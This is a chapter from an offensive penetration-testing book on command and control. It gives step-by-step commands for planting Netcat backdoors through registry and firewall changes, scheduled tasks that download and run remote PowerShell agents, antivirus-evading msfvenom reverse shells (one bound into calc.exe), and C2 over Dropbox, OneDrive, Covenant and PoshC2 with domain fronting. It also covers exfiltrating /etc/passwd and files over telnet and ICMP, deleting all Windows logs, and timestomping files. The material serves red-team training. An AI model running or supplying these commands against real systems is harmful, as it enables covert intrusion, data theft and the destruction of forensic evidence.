13
Command and Control
Modern attackers are not interested in exploiting a system or network and then moving on. Instead, the goal is to attack and compromise a network of value and then remain resident on the network for as long as possible. Command and control (C2) refer to the mechanisms that testers use to replicate attacker actions by persisting on a system, maintaining two-way communication, enabling data to be exfiltrated to the tester’s location, and hiding the evidence of the attack.
In the command, control, and communication phase, the attacker relies on a persistent connection with the compromised system to ensure that they can continue to maintain their control.
In this chapter, you will learn about the following topics:
- The importance of persistence
- Maintaining persistence with the PowerShell Empire, Covenant, PoshC2, and online file sharing
- Performing domain fronting techniques to maintain command and control
- The art of exfiltrating data using different protocols
- Hiding the evidence of an attack
Persistence
To be effective, the attacker must be able to maintain interactive persistence; they must have a two-way communication channel with the exploited system (interactive) that remains on the compromised system for a long period of time without being discovered (persistence). This type of connectivity is a requirement for the following reasons:
- Network intrusions may be detected, and the compromised systems may be identified and patched.
- Some exploits only work once because the vulnerability is intermittent or because exploitation causes the system to fail or change, rendering the vulnerability unusable.
- Attackers may need to return multiple times to the same target for various reasons.
- The target’s usefulness is not always immediately known at the time it is compromised.
The tool used to maintain interactive persistence is usually referred to by classic terms such as backdoor or rootkit. However, the trend toward long-term persistence by both automated malware and human attacks has blurred the meaning of traditional labels, so instead, we will refer to malicious software that is intended to stay on the compromised system for an extended period as a persistent agent.
These persistent agents perform many functions for attackers and penetration testers, including the following:
- Allowing additional tools to be uploaded to support new attacks, especially against systems located on the same network.
- Facilitating the exfiltration of data from compromised systems and networks.
- Allowing attackers to reconnect to a compromised system, usually via an encrypted channel to avoid detection. Persistent agents have been known to remain on systems for more than a year.
- Employing anti-forensic techniques to avoid being detected, including hiding in the target’s filesystem or system memory, using strong authentication, and using encryption.
Using persistent agents
Traditionally, attackers would place a backdoor on a compromised system. If the front door provides authorized access to legitimate users, backdoor applications allow attackers to return to an exploited system and have access to services and data.
Unfortunately, classic backdoors provided limited interactivity and were not designed to be persistent on compromised systems for very long time frames. This was viewed as a significant shortcoming by the attacker community because once the backdoor was discovered and removed, there was additional work required to repeat the compromise steps and exploit the system, which was made even more difficult by forewarned system administrators defending the network and its resources.
Attackers now focus on persistent agents that are properly employed and are more difficult to detect. The first tool we will review is the venerable Netcat.
Employing Netcat as a persistent agent
Netcat is an application that supports reading from, and writing to, network connections using raw TCP and UDP packets. Unlike packets that are organized by services such as Telnet or FTP, Netcat’s packets are not accompanied by headers or other channel information specific to the service. This simplifies communications and allows for an almost universal communication channel.
The last stable version of Netcat was released by Hobbit in 1996, and it has remained as useful as ever; in fact, it is frequently referred to as the TCP/IP Swiss Army knife. Netcat can perform many functions, including the following:
- Port scanning
- Banner grabbing to identify services
- Port redirection and proxying
- File transfer and chatting, including support for data forensics and remote backups
- Create a backdoor or an interactive persistent agent on a compromised system
At this point, we will focus on using Netcat to create a persistent shell on a compromised system. Although the following example uses Windows as the target platform, it functions the same when used on a Unix-based platform. It should also be noted that most legacy Unix platforms include Netcat as part of the operating system.
In the example shown in Figure 13.1, we will retain the executable’s name, nc.exe; however, it is common to rename it prior to use to minimize detection. Even if it is renamed, it will usually be identified by antivirus software; many attackers will alter or remove elements of Netcat’s source code that are not required and recompile it prior to use. Such changes can alter the specific signature that antivirus programs use to identify the application as Netcat, making it invisible to antivirus programs:
- Netcat is stored on Kali in the
/usr/share/windows-binariesrepository. To upload it to a compromised system, enter the following command from within Meterpreter:meterpreter> upload /usr/share/windows-binaries/nc.exe C:WINDOWSsystem32The execution of the previous command is shown in Figure 13.1:

Figure 13.1: Uploading Netcat to the target
You do not have to place it in the
system32folder specifically; however, due to the number and diversity of file types in this folder, this is the best location for hiding a file in a compromised system.While conducting a penetration test on one client, we identified six separate instances of Netcat on one server. Netcat had been installed twice by two separate system administrators to support network management; the other four instances were installed by external attackers and were not identified until the penetration test. Therefore, always look to see whether or not Netcat is already installed on your target!
If you do not have a Meterpreter connection, you can use Trivial File Transfer Protocol (TFTP) to transfer the file.
- Next, configure the registry to launch Netcat when the system starts up, and ensure that it is listening on port
8888(or any other port that you have selected, as long as it is not in use) using the following command:meterpreter> reg setval -k HKLM\software\microsoft\windows\currentversion\run -v nc -d 'C:windowssystem32 c.exe -Ldp 8888 -e cmd.exe' - Confirm that the change in the registry was successfully implemented using the following
queryvalcommand:meterpreter> reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v nc - Using the
netshcommand, open a port on the local firewall to ensure that the compromised system will accept remote connections to Netcat. It is important to know the target’s operating system. Thenetsh advfirewall firewallcommand-line context is used for Windows 10, Windows Server 2008, and later versions; thenetsh firewallcommand is used for earlier operating systems. - To add a port to the local Windows firewall, enter the
shellcommand at the Meterpreter prompt and then enterruleusing the appropriate command. When naming therule, use a name such assvchostpassthroughthat suggests thatruleis important for the proper functioning of the system.A sample command is shown as follows:
C:Windowssystem32>netsh advfirewall firewall add rule name="svchostpassthrough" dir=in action=allow protocol=TCP localport=8888 - Confirm that the change was successfully implemented using the following command:
C:windowssystem32>netsh advfirewall firewall show rule name="svchostpassthrough"The execution of the previously mentioned commands is shown in Figure 13.2:

Figure 13.2: Adding a firewall rule to allow the custom port
- When the port rule is confirmed, ensure that the reboot option works, as follows:
- Enter the following command from the Meterpreter prompt:
meterpreter> reboot - Enter the following command from an interactive Windows shell:
C:windowssystem32> shutdown /r /t 15
- Enter the following command from the Meterpreter prompt:
- To remotely access the compromised system, type
ncat the terminal, indicate the verbosity of the connection (-vreports basic information and-vvreports much more information), and then enter the IP address of the target and the port number, as shown in Figure 13.3:
Figure 13.3: Successfully connecting to the persistent backdoor through Netcat
Unfortunately, there are some limitations to using Netcat. There is no authentication or encryption of transmitted data, and it is detected by nearly all antivirus software.
- The lack of encryption can be resolved using
cryptcat, a Netcat variant that uses Twofish encryption to secure data during transmission between the exploited host and the attacker. Twofish encryption, developed by Bruce Schneider, is an advanced symmetric block cipher that provides reasonably strong protection for encrypted data.To use
cryptcat, ensure that there is a listener ready and configured with a strong password using the following command:kali@kali:~# cryptcat -k password -l -p 444 - Next, upload
cryptcat(based on the target operating system; if it’s Windows, upload a Windows binary that is available in https://github.com/pprugger/Cryptcat-1.3.0-Win-10-Release) to the compromised system and configure it to connect with the listener’s IP address using the following command:cryptcat -k password <listener IP address> 444
Unfortunately, Netcat and its variants remain detectable by most antivirus applications. However, in case the target is a Linux system, this utility is preinstalled and pen testers can leverage them to open a port and run the backdoor. It is possible to render Netcat undetectable using a hex editor to alter the source code of Netcat.
This will help avoid triggering the signature matching action of the antivirus, but this can be a long trial-and-error process. A more efficient approach is to take advantage of Empire’s persistence mechanisms.
Using schtasks to configure a persistent task
The Windows Task Scheduler (schtasks) was introduced as a replacement for at.exe in Windows XP and 2003. However, at.exe is obsolete in the latest versions of Windows. In this section, we will use scheduled tasks to maintain persistent access to a compromised system.
Attackers can create a scheduled task on the compromised system to run the Empire agent payload from the attacker’s machine, and then provide backdoor access. schtasks can be scheduled directly from the command prompt, as shown in Figure 13.4:

The following are the typical scheduled tasks scenarios that can be engaged by attackers to maintain persistent access to the system:
- To launch an Empire PowerShell agent during the user login process, run the following command from the command line:
schtasks /create /tn WindowsUpdate /tr " C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring('http://10.10.10.12:90/agent.ps1'))'" /sc onlogon /ru System - Similarly, to launch the agent when starting the system, run the following command:
schtasks /create /tn WindowsUpdate /tr "'C:WindowsSystem32WindowsPowerShellv1.0powershell.exe' -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c IEX ((new-object net.webclient).downloadstring('http://10.10.10.12:90/agent.ps1'))''" /sc onstart - The following command will set up to launch an agent when the system becomes idle:
schtasks /create /tn WindowsUpdate /tr "'C:WindowsSystem32WindowsPowerShellv1.0powershell.exe' -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c IEX ((new-object net.webclient).downloadstring('http://10.10.10.12:90/agent.ps1'))''" /sc onidle /i 10
Attackers will ensure that the listener is always running and open for connection. To legitimize it on the network, the server would need to be set up with a valid SSL certificate running HTTPS in order not to trigger alerts in the internal security features (the firewall, IPS, or proxy).
The same task can be performed by a single-line command using the PowerShell Empire tools module persistence/elevated/schtasks, as shown in Figure 13.5:

Figure 13.5: Creating schedule tasks on the target for persistence
Now that we have learned how to utilize the scheduled task to maintain persistence to the target, we will explore the Metasploit post exploit module.
Maintaining persistence with the Metasploit framework
Metasploit’s Meterpreter contains several scripts that support persistence on a compromised system. We will examine the post exploit module for placing a backdoor.
Using the post exploit persistence module

After a system has been exploited and the migrate command has moved the initial shell to a more secure service, an attacker can invoke the windows/manage/persistence_exe script from the Meterpreter prompt.
In the example shown in Figure 13.6, we could elect to use the REXENAME and REXEPATH options, which will start persistence when a user logs in to the target system.
Successful implanting of the backdoor will run automatically when the system boots to execute the file that we have set, with a specific IP address and port.

Note that we have arbitrarily selected a port for use by persistence; an attacker must verify the local firewall settings to ensure that this port is open or use the reg command to open the port. As with most Metasploit modules, any port can be selected as long as it is not already in use.
The post exploit module’s persistence_exe script places an executable file in a temporary directory. The script also adds that file to the local autorun sections of the registry. Because the post exploit module, persistence_exe, is not authenticated and anyone can use it to access the compromised system, it should be removed from the system as soon as possible after the discovery or completion of penetration testing. To remove the script, confirm the location of the resource file for cleanup, and then execute the following resource command:
meterpreter>run multi_console_command -rc /root/.msf4/logs/persistence/<Location>.rc
Creating a standalone persistent agent with Metasploit
The Metasploit framework can be used to create a standalone executable that can persist on a compromised system and allow interactive communications. The advantage of a standalone package is that it can be prepared and tested in advance to ensure connectivity, and encoded to bypass local antivirus software:
- To make a simple standalone agent, use
msfvenom. In the example shown in Figure 13.7, the agent is configured to use areverse_tcpshell that will connect to the localhost at the attacker’s IP on port443:msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=<Kali IP> lport=443 -e x86/shikata_ga_nai -i 5 -f exe -o attack1.exeThe agent, named
attack.exe, will use a Win32 executable template:
Figure 13.7: Creating a backdoor exploit to connect back to the Kali Linux on a specific port
This encodes the
attack1.exeagent five times using thex86/shikata_ga_naiencoder. Each time it is re-encoded, it becomes more difficult to detect. However, the executable also increases in size.We can configure the encoding pattern in
msfvenomby using-b x64/otherto avoid certain characters. For example, the following characters should be avoided when encoding a persistent agent because they may result in the discovery and failure of the attack:x00: Represents a 0-byte addressxa0: Represents a line feedxad: Represents a carriage return
- To create a multi-encoded payload, use the following command:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=<Kali IP> lport=443 -e x86/shikata_ga_nai -i 8 raw | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/bloxor -i 9 -f exe -o multiencoded.exe - You can also encode
msfvenomto an existing executable, and both the modified executable and the persistent agent will function. To bind the persistent agent to an executable such as a calculator (calc.exe), first, copy the appropriatecalc.exefile into Kali Linux. You can download it from your existing session using Meterpreter by runningmeterpreter > download c:\windows\system32\calc.exe. - When the file is downloaded, run the following command:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=<Kali IP> lport=443 -x /root/calc.exe -k -e x86/shikata_ga_nai -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/bloxor -i 9 -f exe -o calc.exe - The agent can be placed on the target system, renamed
calc.exe(to replace the original calculator if access is denied, place the file on the desktop), and then executed.
Unfortunately, nearly all Metasploit-encoded executables can be detected by client antivirus or EDR software. This has been attributed to penetration testers who have submitted encrypted payloads to sites such as VirusTotal (www.virustotal.com). However, you can create an executable and then encrypt it using Veil-Evasion, as described in Chapter 10, Exploitation.
Persistence using online file storage cloud services
Every organization that allows file sharing with cloud services is likely to make use of either Dropbox or OneDrive. Attackers can use these file storage services to maintain persistence on compromised systems.
In this section, we will focus on using these file storage cloud services on the victim system and maintaining persistence to run C2 without having to disclose the attacker’s backend IP address by using the Empire PowerShell tool.
Dropbox
For companies using Dropbox, this listener serves as a highly reliable C2 channel. The dbx post-exploitation module is preloaded in our PowerShell Empire tool, which utilizes Dropbox infrastructure. Agents communicate with Dropbox, allowing it to be used as a C2 center.
Follow these steps to set up a Dropbox stager:
- Create a Dropbox account.
- Go to My Apps on the Dropbox Developers site (https://www.dropbox.com/developers).
- Go to App Console and click Create App.
- Choose a Scoped access New API.
- Set the type of access you need as Full Dropbox– Access to all files and folders in a user’s Dropbox.
- Enter the name of the app, for example,
KaliC2C, hit Create app, and tick the box to accept the terms and conditions. - After the application is created, Dropbox should take us to the settings page. Before you generate the key, you need to navigate to the Permissions tab and ensure the write permissions are set by ticking files.metadata.read, files.metadata.write, files.content.write, and files.content.read.
- Now we are all set to generate the token. Click on the Settings tab if you are in the Permissions tab from the previous step. In the OAuth 2 section and the Generated access token heading, click on Generate and you should see Dropbox creating a new token, as seen in Figure 13.8:

Figure 13.8: Generating the dropbox access token
- You can now use the generated access token to generate the payload on our Empire tool by running the following commands:
> listeners
> uselistener dbx
> set apitoken <yourapitoken>
> usestager multi/launcher dropbox
> execute
The output should be as shown here:

Figure 13.9: Successfully creating the Dropbox listener in PowerShell Empire
If the API token is correct and everything works, the Dropbox account should now show a folder named
Empire, with three subfolders calledresults,staging, andtaskings, as shown in Figure 13.10:
Figure 13.10: Folders generated within the Dropbox
- Once the listener is up and running, attackers can utilize a number of methods to deliver the payload, for example, by running it from the existing Meterpreter session, by using social engineering, or by creating a scheduled task to report back every time the system boots.
Attackers can make use of any free file hosting service to store the payload and get the victim machines to download and execute the agent. A successful agent will report to Empire, as shown in Figure 13.11:

Figure 13.11: Successful interaction from the target to our listener using the Dropbox API
Microsoft OneDrive
OneDrive is another popular file-sharing service, similar to Dropbox. In the latest version of Empire, you should be able to see an additional prebuilt listener, onedrive, as shown in Figure 13.12:

Figure 13.12: PowerShell Empire OneDrive listener options
Set up the onedrive C2C as follows:
- Create a Microsoft developer account. Attackers can leverage the free account that Microsoft provides with credits and log in to the Azure portal (https://portal.azure.com/#blade/Microsoft_AAD_RegisteredApps/ApplicationsListBlade).
- To register a new application, click on New Registration and enter your name and select Accounts in any organizational directory (Any Azure AD directory - Multitenant) and personal Microsoft accounts (e.g. Skype, Xbox). Then, enter
https://login.live.com/oauth20_desktop.srfwith the redirect URI so that PowerShell Empire can authenticate using the offline desktop module, as shown in Figure 13.13. Finally, click on Register:
Figure 13.13: Registration of KaliC2C in Azure for offline authentication
- Once the application is created, attackers should be able to see a newly created Application ID, as shown here:

Figure 13.14: Client ID generation within the Azure portal
- Now that we have the
ClientID, we will need to create aClientSecret. Navigate to Certificates & Sections under the Manage section within the same page and, under Client secrets, click on New client secret. That should bring up another window, enter any description, by default, expiry should point to 6 months, and finally click on Add. This should generate our Client Secret ID, as shown in Figure 13.15:
Figure 13.15: Creating a Secret ID for the ClientID
- Now, we are ready to fire up Empire and set up our listener. Set the
ClientIDto the Application ID from step 3, set theClientSecretto the Secret ID value from step 4, and execute the listener, as shown in Figure 13.16:
Figure 13.16: Configuring our PowerShell Empire with the ClientID and SecretValue that we created
- The URL can be opened in a browser to generate the authentication code. Testers should log in to the application and will prompt for permission to access the OneDrive files. Once you click Yes, then you should see the code generated in the URL, as shown in Figure 13.17:

Figure 13.17: Authentication token generation in the browser
- The code from the URL can now be used to set up the Empire listener, as follows:

Figure 13.18: Setting the AuthCode and starting the OneDrive listener
- Just as with Dropbox, you should now be able to see a folder named
Empirewith three subfolders, calledresults,staging, andtaskings, in your OneDrive, with the correct Client ID and authentication code, as shown here:
Figure 13.19: Folders that are created in OneDrive once the listener started
- Now you can stage the payload by running
usestager multi/launcherand setting thelistenertoonedriveand then executing the payload. Once the payload is executed successfully on the target, this should listen on the OneDrive listener, as shown in Figure 13.20:
Figure 13.20: Agent successfully reporting back to the PowerShell Empire over the OneDrive API
Covenant
Attackers can also leverage the Covenant C2 framework for penetration testing operations to maintain access to the target environment. This framework is written in .NET and is by Ryan Cobb of SpecterOps. This framework utilizes a majority of the open source features and plugins to perform different exploitations on the target with access. To install the Covenant C2 framework in Kali Linux, the following steps are involved:
- Download the repository by running
sudo git clone --recurse-submodules https://github.com/cobbr/Covenant. - Since the tools heavily rely on the .NET framework, we will be downloading the Microsoft package to our Kali by running
sudo wget https://packages.microsoft.com/config/debian/10/packages-microsoft-prod.deb -O packages-microsoft-prod.deb. - Once the deb file is downloaded, install the package by running
sudo dpkg -i packages-microsoft-prod.deb. - Covenant requires .NET version 3.1, so we will run the following dependencies to install the requirements by running
sudo apt-get update && sudo apt-get install -y apt-transport-https && sudo apt-get update && sudo apt-get install -y dotnet-sdk-3.1. - Now we are ready to build the application by changing our folder to the project location, which is
cd Covenant/Covenant, and runsudo dotnet buildandsudo dotnet run. - If no errors are generated, then attackers should be able to see the following screen and be able to access Covenant on localhost on port
7443:
Figure 13.21: Covenant starting in Kali using dotnet
- Once the application is launched in the browser, you can create a username and password to log in.
- Similar to PowerShell Empire, Covenant provides options for the attackers to create the exploit payloads using listeners, launchers, templates, and tasks, where agents are referred to as grunts. The next step would be for attackers to create the listener and make sure that
ConnectAddressesreflects the right IP address of the Kali Linux where the grunts can call back:
Figure 13.22: Configuring the Covenant connect back address
- Finally, generate the exploit payload by navigating to the launchers and selecting any of the options; for example, we have selected PowerShell Launcher. The tool should present you with the following figure and options. Upon selecting the right listeners, you should be able to generate a payload that is both encoded and non-encoded:

Figure 13.23: Setting the right listener and generating the payload in the PowerShell Launcher section
- Once the payload is executed at the target, that should allow us to interact from the Covenant C2, as seen in Figure 13.24:

Figure 13.24: Indication of victim connecting the Covenant C2
- We can now interact with the target by navigating to Grunts in the main menu and clicking on Interact to run pre-loaded scripts that can be run on the target device, as seen in Figure 13.25:

Figure 13.25: Interacting with the target using the Covenant Interact section
- If there are two or three testers on the same target, they would be able to see all the tasks performed by clicking on the Taskings tab.
Covenant allows testers to leverage all the post-exploit and lateral movement modules within the tool during penetration testing to capture the crown jewels or to exfiltrate confidential database files.
PoshC2
One other C2 that pen testers can also leverage is PoshC2. It is a proxy-aware C2 framework that comes in very handy for post-exploitation and lateral movement. The tool is written in Python3, and the latest version as of December 2021 is 7.4.0. The tool has gone through significant improvements over the years.
It is possible to add your own modules and tools. By default, the PoshC2 installation comes with PowerShell, C#, Python3, C++, DLLs, and shellcode. The exploit payloads injected within PoshC2 are called implants. These implants work on pretty much all operating systems, including Windows, *nix, and OSX.
The following are the steps involved in successfully setting up a PoshC2 on Kali Linux:
- Download the application by running
git clone --recursive(https://github.com/nettitude/PoshC2) andcd PoshC2and runsudo ./Install.sh. - Testers may receive an error message relating to the dotnet; however, that does not stop the application from running.
- Set up a new project by running
sudo posh-project –n nameoftheproject. - Once the project is set up, configure the C2 server by editing the configuration file located at
/var/Poshc2/<nameoftheproject>/configure.ymland edit the rightPayloadCommsHostto the right IP address or domain name. You can also choose to enter the domain’s front header (we will learn how to use the domain front in the next section). - Finally, run the C2 server by running
sudo posh-serverin the terminal and you should be able to see the confirmation as seen in Figure 13.26, with all the payloads and their relevant location details:
Figure 13.26: Successfully launching the PoshC2 server
- Once the payload is executed on the target, attackers can connect to the PoshC2 server by running
sudo posh –u <username>in the Kali Linux terminal. They should be able to see the implant reporting to the server as seen in Figure 13.27. Similar to Metasploit, pen testers can now use the number of the implant to interact with the target:
Figure 13.27: Target reporting to the PoshC2 server as an implant
Although the majority of antivirus/EDR software can detect the payload, attackers can always leverage tools such as PyFuscator to scramble the payload for PowerShell, successfully evade detection, and quickly migrate to a legitimate process.
Domain fronting
Domain fronting is a technique engaged by attackers or red teams to avoid detection of their C2 servers. It is the art of hiding the attacker’s machine behind highly trusted domains by routing the traffic through an application utilizing someone else’s domain name (or, in the case of HTTPS, someone else’s SSL certificate).
The most popular services include Amazon’s CloudFront, Microsoft Azure, and Google App Engine. The same domain fronting techniques can be used on corporate webmail for C2 and data exfiltration through SMTP protocols.
Note that Google and Amazon both implemented strategies to guard against domain fronting in April 2018. In this section, we will explore how to use Amazon CloudFront and Microsoft Azure for C2, using two different methods.
Using Amazon CloudFront for C2
In order to improve download speed, Amazon provides a content delivery network (CDN) on a globally distributed network of proxy servers that caches content such as bulky media and videos. Amazon CloudFront is a CDN offered by Amazon Web Services. The following steps are involved in creating a CDN:
- Firstly, open an AWS account at https://aws.amazon.com/
- Log in to your account at https://console.aws.amazon.com/cloudfront/home
- Click Get Started under Web and select Create distribution.
- Fill in the correct details for each setting:
- Origin Domain Name: The domain name controlled by the attacker.
- Origin Path: The value can be set to the root,
/. - Origin Path ID: Any custom name, such as demo or C2C.
- Origin SSL Protocols: By default,
TLS v1.2,TLS v1.1andTLS v1.0are enabled. - Origin Protocol Policy: There are three options: HTTP, HTTPS, and Match Viewer. I recommend using Match Viewer, which utilizes both HTTPS and HTTP depending on the protocol of the viewer’s request.
- Allowed HTTP Methods: Select GET, HEAD, OPTIONS, PUT, POST, PATCH, DELETE in the Default Cache behavior settings.
- Ensure for Cache and origin request settings that you select Use legacy cache settings.
- Ensure Forward Cookies is set to All.
- Ensure Query String Forwarding and Caching is set to Forward all, Cache based on all.

Figure 13.28: Enabling the legacy cache settings and selecting the right options in AWS
- Now you’re all set, so click Create Distribution. You should see the following screen, with the domain name showing as
<somerandom>.cloudfront.net:
Figure 13.29: Successfully creating a cloud front distribution
It normally takes around 5 minutes or less to bring up the distribution.
- Once the distribution is created on AWS, you’re ready to customize the PoshC2 agent to prepare for the attack. Before we fire up the PoshC2, we need to ensure that we identify a vulnerable domain that can be fronting our evil server.
- Finding frontable domains can be achieved using various scripts; here, we will use the script found at https://github.com/rvrsh3ll/FindFrontableDomains, and use one of the vulnerable hosts to perform the attack.
- Let’s now go ahead and create a new listener in PoshC2. The first step is to create a PoshC2 project by running
posh-project –n domfrontand then make changes to the configuration file by locating to/var/poshc2/domfront/config.ymland editingPayLoadCommsHostto the vulnerable host,DomainFrontHeaderto your AWS cloud distribution hostname, and thenBindPortto80, as seen in Figure 13.30:
Figure 13.30: Configuring the PoshC2 to run on port 80 along with the domain front header with a vulnerable host
Attackers can choose to run the C2 on port
443. Ensure that you create the right certificate by using services such as Letsencrypt, or the CloudFront CDN will not be able to establish communication with the C2 server. - Once all the settings are complete for our PoshC2, attackers should be able to see the following:

Figure 13.31: Launching PoshC2 using the AWS cloud distribution that we created
In this example, we will use the
vijayvelu.comhost to forward the domain request to our C2 server. Before connecting to Amazon Web Services, the application will perform a DNS lookup to resolve the domain name to a network IP address. The request will go directly to thevijayvelu.comhost with the host header that we created in the Amazon CloudFront distribution.A packet capture of the request from Wireshark will look similar to Figure 13.32:

Figure 13.32: TCP stream of the communication of DomainFrontHost to our hosting server
- Once the payload is executed on the victim machine, you should now be able to see the implant reporting without any trace of the attacker’s IP address on the victim network. All the traffic will look like legitimate connections to AWS and the domain that is fronted:

Figure 13.33: Successful implanting of the exploit to the target with domain fronting
Attackers can also leverage Metasploit. We will create an exploit to provide a Meterpreter reverse HTTP shell using msfvenom, with the domain that does the forwarding, with our header injection as follows:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_https lhost=<VULNERABLEHOST> lport=443 httphostheader=< CloudFront address> -e x86/shikata_ga_nai -i 8 raw | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/bloxor -i 9 -f exe -o Domainfront.exe
Execution of this payload should get a reverse shell on the C2 server that is behind the Amazon CDN. This technique was actively utilized by APT29 (a Russian nation-state hacking group) to perform covert attacks:
Attackers may choose to utilize Microsoft CDN services for C2. Unfortunately, the CDN options are not available for free-tier users; hence users may have to register with the pay-as-you-go option and then create a subscription and follow the instructions at https://docs.microsoft.com/en-us/azure/cdn/cdn-create-endpoint-how-to. However, testers need to ensure that the domain name behind either Azure or Amazon has a valid A record. For Microsoft Azure, you also need to ensure that the CNAME is pointed to the right custom domain to make domain fronting work.
Although many content providers are vulnerable to this type of attack, some of the content providers, such as Google, seem to have quickly fixed this attack by making major changes to their cloud infrastructure. For example, if Company A’s domain uses Amazon’s domain as a front, with an additional host header pointing to Company B, the request will be dropped at the first node of the CDN.
Similarly, other providers are trying to block these forward or fronting techniques by requiring an additional authorization token or another mechanism.
Exfiltration of data
The unauthorized transfer of digital data from any environment is known as the exfiltration of data (or the extrusion of data). Once persistence is maintained on a compromised system, a set of tools can be utilized to exfiltrate data from highly secure environments.
In this section, we will explore different methods that attackers utilize to send files from internal networks to attacker-controlled systems.
Using existing system services (Telnet, RDP, and VNC)
Firstly, we will discuss some straightforward techniques for quickly grabbing files when access to compromised systems is time-limited. Attackers can simply open up a port using Netcat by running nc -lvp 2323 > Exfilteredfile, and then run cat /etc/passwd | telnet remoteIP 8000 from the compromised Linux server.
This will display the entire contents of etc/passwd to the remote host. As an example, we are extracting a password list from the internal host to a remote Kali machine on AWS, as seen in Figure 13.35:

Figure 13.35: Exfiltration of data from a local Kali system to a remote Kali system using Telnet
Another important and fairly simple technique used by attackers with access to any system on the network is to run getgui from the Meterpreter shell, which will enable the RDP. Once the RDP is enabled, attackers can configure their Windows attack to mount the local drive to the remote drive and exfiltrate all the files from the remote desktop to the local drive.
This can be achieved by going to Remote Desktop Connection and selecting Show Options, then Local Resources, then Local devices and resources, clicking More, and finally selecting the drive that you want to mount, as shown in Figure 13.36:

Figure 13.36: Options in RDP settings to mount the drives
This will mount the D:// drive of the attacker’s local machine to the RDP system. This can be confirmed by logging in to the remote IP using the RDP connection. An additional drive (X:) should be mounted by default, as shown in Figure 13.37:

Figure 13.37: Successfully mounting the attacker’s local drive to the remote desktop
Other traditional techniques involve setting up an SMB server and allowing anonymous access from compromised computers, or utilizing applications such as TeamViewer, the Skype Chrome plugin, Dropbox, Google Drive, OneDrive, WeTransfer, or any other one-click sharing service for bulk file transfers.
Using the ICMP protocol
There are multiple ways to utilize the ICMP protocol to exfiltrate files, using tools such as hping, nping, and ping. In this section, we will utilize the nping utility to perform the data exfiltration of confidential documents using the ICMP protocol.
In this example, we will use tcpdump to extract the data from the pcap dump file. Run the following command in the terminal to enable the listener:
tcpdump -i eth0 'icmp and src host <KALI IP>' -w importantfile.pcap
Attackers should be able to see the following:

Figure 13.38 Capturing the packets to receive contents
10.10.10.12 is the target host that we are waiting to receive data from. On the sender’s side, once hping3 is fired at the client side (10.10.10.12), you should receive the message EOF reached, wait some second than press ctrl+c, as shown in Figure 13.39. This indicates that the file has been exfiltrated to the target server via ICMP:

Figure 13.39: Sending the file over the ICMP using the hping3 utility
Close tcpdump using Ctrl + C. The next step is to remove the unwanted data from the pcap file so that we print only the specific hex value to a text file by running Wireshark or tshark.
The following is the tshark command to filter the data fields and print just the hex value from the pcap file:
tshark -n -q -r importantfile.pcap -T fields -e data.data | tr -d "
" | tr -d ":" >> extfilterated_hex.txt
The same hex file can now be converted with the following one-line bash command by running cat extfilterated_hex.txt | xxd –r –p. Finally, you should be able to view the file contents, as shown in Figure 13.40:

Figure 13.40: Extraction of hex data from pcap and decoding using xxd
These techniques are being eased out by other sets of tools, such as utilizing TeamViewer, DropBox, and other cloud-hosting services.
Hiding evidence of an attack
Once a system has been exploited, the attacker must cover their tracks to avoid detection, or at least make reconstruction of the event more difficult for the defender.
An attacker may completely delete the Windows event logs (if they are being actively retained on the compromised server). This can be done via a command shell to the system, using the following command:
C:> del %WINDIR%*.log /a/s/q/f
The command directs all of the logs to be deleted (/a), including all files from subfolders (/s). The /q option disables all of the queries, asking for a yes or no response, and the /f option forcibly removes the files, making recovery more difficult.
To wipe out specific recorded files, attackers must keep track of all the activities that have been performed on the compromised system.
This can also be done from the Meterpreter prompt by using clearev. As shown in Figure 13.41, this will clear the application, system, and security logs from the target (there are no options or arguments for this command):

Figure 13.41: Clearing the Event Logs in Windows
Ordinarily, deleting a system log does not trigger any alerts to the user. In fact, most organizations configure logging so haphazardly that missing system logs are treated as a possible occurrence, and their loss is not investigated thoroughly.
Apart from the traditional logs, attackers might also consider removing the PowerShell Operational log from the victim systems.
Metasploit has an additional trick up its sleeve: the timestomp option allows an attacker to make changes to the MACE parameters of a file (the last modified, accessed, created, and MFT entry modified times of a file). Once a system has been compromised and a Meterpreter shell established, timestomp can be invoked, as shown in Figure 13.42:
